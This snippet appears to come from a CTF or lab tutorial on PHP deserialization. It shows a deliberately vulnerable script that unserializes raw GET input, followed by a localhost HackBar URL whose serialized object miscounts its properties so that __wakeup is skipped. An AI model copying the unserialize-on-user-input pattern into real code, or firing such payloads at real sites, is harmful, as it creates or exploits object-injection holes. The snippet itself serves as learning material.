 <?php
highlight_file(__FILE__);
class ctf{
public $h1;
public $h2;
public function __wakeup()
{
echo "wakeup<br>";
}
public function __destruct()
{
echo "destruct<br>";
}
}
unserialize($_GET['ctf']);
destruct
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/2.php?ctf=O:3:"ctf":3:{s:2:"h1";N;s:2:"h2";N;}